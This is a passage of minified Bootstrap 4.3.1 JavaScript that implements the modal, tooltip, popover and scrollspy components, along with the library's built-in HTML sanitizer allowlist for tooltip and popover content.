					CLICK_DISMISS: "click.dismiss.bs.modal",
					KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
					MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
					MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
					CLICK_DATA_API: "click.bs.modal.data-api"
				},
				Re = "modal-dialog-scrollable",
				Me = "modal-scrollbar-measure",
				He = "modal-backdrop",
				Fe = "modal-open",
				qe = "fade",
				We = "show",
				Ue = {
					DIALOG: ".modal-dialog",
					MODAL_BODY: ".modal-body",
					DATA_TOGGLE: '[data-toggle="modal"]',
					DATA_DISMISS: '[data-dismiss="modal"]',
					FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
					STICKY_CONTENT: ".sticky-top"
				},
				Be = function() {
					function e(e, t) {
						this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(Ue.DIALOG), this._backdrop =
							null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !
							1, this._scrollbarWidth = 0
					}
					var n = e.prototype;
					return n.toggle = function(e) {
						return this._isShown ? this.hide() : this.show(e)
					}, n.show = function(e) {
						var n = this;
						if (!this._isShown && !this._isTransitioning) {
							t(this._element).hasClass(qe) && (this._isTransitioning = !0);
							var r = t.Event(Pe.SHOW, {
								relatedTarget: e
							});
							t(this._element).trigger(r), this._isShown || r.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(),
								this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), t(this._element)
								.on(Pe.CLICK_DISMISS, Ue.DATA_DISMISS, function(e) {
									return n.hide(e)
								}), t(this._dialog).on(Pe.MOUSEDOWN_DISMISS, function() {
									t(n._element).one(Pe.MOUSEUP_DISMISS, function(e) {
										t(e.target).is(n._element) && (n._ignoreBackdropClick = !0)
									})
								}), this._showBackdrop(function() {
									return n._showElement(e)
								}))
						}
					}, n.hide = function(e) {
						var n = this;
						if (e && e.preventDefault(), this._isShown && !this._isTransitioning) {
							var r = t.Event(Pe.HIDE);
							if (t(this._element).trigger(r), this._isShown && !r.isDefaultPrevented()) {
								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
